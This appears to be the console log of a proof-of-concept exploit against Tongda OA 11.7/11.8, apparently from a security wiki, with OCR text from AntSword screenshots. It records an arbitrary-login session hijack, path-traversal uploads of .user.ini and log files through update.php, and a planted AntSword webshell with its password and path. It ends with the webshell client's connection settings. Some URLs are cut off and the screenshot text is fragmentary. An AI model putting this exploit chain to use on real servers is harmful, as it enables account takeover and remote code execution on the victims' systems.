 通达OA 任意登录 + 命令执行
通达OA 11.8 蚁剑命令执行
C:\Users\peiqi\PycharmProjects\CVE_POC\venv\Scripts\python.exe "C:/Users/peiqi/PycharmProjects/CVE_POC/通达OA 任意登录
+------------------------------------------
+  POC_Des: http://wiki.peiqi.tech
+  Version: 通达OA 11.7
+  使用格式:  python3 poc.py
+  Url         >>> http://xxx.xxx.xxx.xxx
+------------------------------------------
Please input Attack Url
Url >>> http://192.168.1.103
[x] 目标用户为下线状态 --- Thu Mar 11 22:24:12 2021
[x] 目标用户为下线状态 --- Thu Mar 11 22:24:17 2021
[x] 目标用户为下线状态 --- Thu Mar 11 22:24:22 2021
[x] 目标用户为下线状态 --- Thu Mar 11 22:24:27 2021
[x] 目标用户为下线状态 --- Thu Mar 11 22:24:32 2021
[x] 目标用户为下线状态 --- Thu Mar 11 22:24:37 2021
[x] 目标用户为下线状态 --- Thu Mar 11 22:24:42 2021
[x] 目标用户为下线状态 --- Thu Mar 11 22:24:47 2021
[o] 用户上线 PHPSESSION: 3nf0basq98qk9jv24tpngtbhb6 --- Thu Mar 11 22:24:52 2021
[o] 正在请求 http://192.168.1.103/general/hr/manage/staff_info/update.php?USER_ID=../../general/reportshop/workshop/r
[o] 目标 http://192.168.1.103 成功上传.user.ini文件,
[o] 正在请求 http://192.168.1.103/general/hr/manage/staff_info/update.php?USER_ID=../../general/reportshop/workshop/r
[o] 目标 http://192.168.1.103 成功上传 peiqi.log 文件,
[o] 正在请求 http://192.168.1.103/general/reportshop/workshop/report/attachment-remark/form.inc.php?
[o] 目标 http://192.168.1.103 存在漏洞，响应中包含 PeiQi_Wiki
[o] 成功上传蚁剑木马 密码为: PeiQi
[o] webshell路径: http://192.168.1.103/general/reportshop/workshop/report/attachment-remark/form.inc.php?
Process finished with exit code 0
AntSword 编辑 窗口 调试
192.168.1.103
生成 Shell 设置
数据管理 (1)
分类目
URL地址 IP地
添加
http://192.168.1.103/general/repo 192.1
默认
编辑数据 (http://192.168.1.103/general/reportshop/workshop/report/a...
保存 清空 测试连接
基础配置
URL地址 * )3/general/reportshop/workshop/report/attachment-remark/form.inc.php?
连接密码 * PeiQi
网站备注
编码设置 UTF8
连接类型 PHP
编码器
default (不推荐)
random (不推荐)
base64
请求信息
其他设置